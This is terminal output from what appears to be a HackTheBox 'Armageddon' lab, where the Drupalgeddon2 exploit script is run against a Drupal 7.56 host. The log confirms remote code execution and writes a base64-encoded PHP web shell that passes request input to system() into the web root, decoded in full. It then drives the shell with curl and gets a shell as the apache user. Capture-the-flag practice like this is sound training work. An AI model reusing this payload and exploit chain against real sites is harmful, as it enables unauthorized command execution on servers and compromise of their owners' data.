 ┌──(jaime㉿kali)-[~/HackTheBox/Armageddon/Drupalgeddon2]
└─$ ruby drupalgeddon2.rb http://armageddon.htb
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://armageddon.htb/
--------------------------------------------------------------------------------
[+] Found  : http://armageddon.htb/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo QANAUWRJ
[+] Result : QANAUWRJ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://armageddon.htb/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://armageddon.htb/shell.php' -d 'c=hostname'
armageddon.htb>> whoami
apache